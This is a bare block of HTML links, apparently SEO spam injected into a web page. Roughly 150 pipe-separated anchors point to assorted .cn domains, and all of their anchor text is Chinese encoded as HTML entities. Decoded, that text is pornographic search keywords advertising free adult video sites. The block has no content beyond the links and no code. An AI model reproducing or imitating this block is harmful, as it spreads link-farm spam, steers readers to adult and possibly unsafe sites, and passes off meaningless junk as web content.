<a href="http://gxqjsb.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://fendissime.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x871C;&#x6843;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://keids6.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycbp99.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://nongen.com.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x731B;&#x53C8;&#x9AD8;&#x6F6E;&#x4E0D;&#x65AD;</a>|
<a href="http://dsgdf.cn" target="_blank">&#x8D85;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://80diy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://waiai.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x4E1D;&#x889C;</a>|
<a href="http://hiclean.cn" target="_blank">&#x4E2D;&#x6587;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://by359.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://talog.cn" target="_blank">av&#x4E09;&#x7EA7;&#x5199;&#x771F;·&#x89C6;&#x9891;</a>|
<a href="http://quecui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://haojm.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hengzhijy.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://migrationpath.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moune.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jdohy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dzhmxcl.cn" target="_blank">&#x7537;&#x5973;&#x563F;&#x54BB;&#x563F;&#x54BB;&#x89C6;&#x9891;</a>|
<a href="http://dfhgc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szpqzc.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;d
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://ting2.cn" target="_blank">&#x871C;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://tjtllxs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qdjphg.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://gzzypc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yunnanwan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://biaobin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gd-jiedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;av&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://q30w.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dxus.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;88i</a>|
<a href="http://agws.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x514D;&#x8D39;</a>|
<a href="http://lotusvillahotel.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://fancar.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgp185.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://nxxhd.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunzhuangxiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gznao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://babomall.cn" target="_blank">&#x4E9A;&#x6D32;h&#x8272;</a>|
<a href="http://hebeitv.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6027;&#x8272;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://junfengsport.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://shoppingfree.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hasx.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zzcgw.com.cn" target="_blank">&#x719F;&#x5973;&#x963F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dukemedia.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://dieboldsafe.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;</a>|
<a href="http://tangrenworld.com.cn" target="_blank">&#x65E5;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://cytool.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u90.com.cn" target="_blank">&#x719F;&#x5973;milf&#x6FC0;&#x60C5;&#x96C6;&#x5408;</a>|
<a href="http://dlgqst.cn" target="_blank">&#x6700;&#x8FD1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bxzpzld.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://shouniang.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://go020.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://fz-zx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7535;&#x5F71;</a>|
<a href="http://gjhgm.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://qiol.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9999;&#x8549;</a>|
<a href="http://tjhjd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://tanzhei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://ykyktools.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://mystuffs.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://suanwai.cn" target="_blank">&#x9999;&#x8549;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;18&#x7981;</a>|
<a href="http://yanglaojp.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;69&#x5F0F;</a>|
<a href="http://9ohz.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x4E3D;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9ohz.cn" target="_blank">&#x97E9;&#x56FD;av&#x8272;</a>|
<a href="http://fsjixin.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huayuebuxi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://tuanyulin.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://6u9.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duzha.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://qiuruisi.net.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://kelaimei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://6kai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huafueducation.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://j379.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dxlnx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wengliang.cn" target="_blank">&#x9999;&#x6E2F;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://lyfygg.cn" target="_blank">&#x4E9A;&#x6D32;av&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://pedia.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cunlai.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://ythexie.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://educase.cn" target="_blank">&#x64B8;&#x554A;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhoushuying.cn" target="_blank">69&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netfirms.com.cn" target="_blank">&#x9999;&#x8549;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diue.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x957F;&#x76F8;</a>|
<a href="http://woyaobaobao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://homeprogram.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rezheng.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://dynr.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://yiyuantouzi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://yypo.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://pmwfm.cn" target="_blank">&#x8272;&#x5077;&#x62CD;</a>|
<a href="http://choufucai.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://tyjdy.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://100wood.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://xushaoxiong.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://cojf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lresm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://smrswz.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://judesns.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://eteek.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://jwlive.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxcy17.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://huixinay.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://manatek.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>|
<a href="http://zg51.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://idfseo.cn" target="_blank">&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gjhgm.cn" target="_blank">&#x77ED;&#x5267;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://sddongchang.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://tongpinhui.cn" target="_blank">av&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://dyjlj.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://xxcy17.cn" target="_blank">&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sz58jtf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://conchxc.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://haipinhui.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mbrc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://cdwsyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://robinhong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x871C;&#x5974;</a>|
<a href="http://1688anfa.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5927;&#x80C6;&#x89C6;&#x9891;</a>|
<a href="http://chyxw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://glchild.cn" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;&#x8DEF;&#x4E8C;</a>|
<a href="http://longqia.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://tushou.com.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://renshisoft.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x6DEB;&#x7BC7;</a>|
<a href="http://gordonvine.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;</a>|
<a href="http://het2.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x8272;</a>|
<a href="http://hexiaoyan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;</a>|
<a href="http://2licai.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://syzlwj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fbdpc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koalabi.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moreader.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diwell-ic.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hongy168.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;&#x5728;&#x7EBF;</a>|
<a href="http://shujunfuzhuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://lipeirl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ifundu.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;av</a>|
<a href="http://sugen100.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://fshslc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;99</a>|
<a href="http://linzhuai.cn" target="_blank">&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5973;&#x7247;18&#x514D;&#x8D39;</a>|
<a href="http://197km.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5408;&#x96C6;</a>|
<a href="http://anbule.cn" target="_blank">91&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://shukangyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://ejinsuo.com.cn" target="_blank">&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangtingdasha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fxnw.com.cn" target="_blank">&#x8272;&#x7CFB;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://eeiii.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ijiaoy.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x731B;&#x53C8;&#x9AD8;&#x6F6E;&#x4E0D;&#x65AD;</a>|
<a href="http://myoho.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>|
<a href="http://fyzzm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6843;&#x5B50;&#x51B0;</a>|
<a href="http://99ktw2.cn" target="_blank">&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://jctpsxapkk.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://booksmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnqo.cn" target="_blank">www.&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://govevo.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://518edu.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://rbrpb6pv.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://ladybrand.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://yjwysd.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whalk.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4F0A;&#x4EBA;</a>|
<a href="http://cqjdjc.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://wsfzx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://3dyinshua.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;91</a>|
<a href="http://lfzsw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://jhjbx.cn" target="_blank">&#x97E9;&#x56FD;&#x7A7F;&#x7EA2;&#x8272;&#x88D9;&#x5B50;&#x548C;&#x7537;&#x4E3B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://luanchua.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://slecghdp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
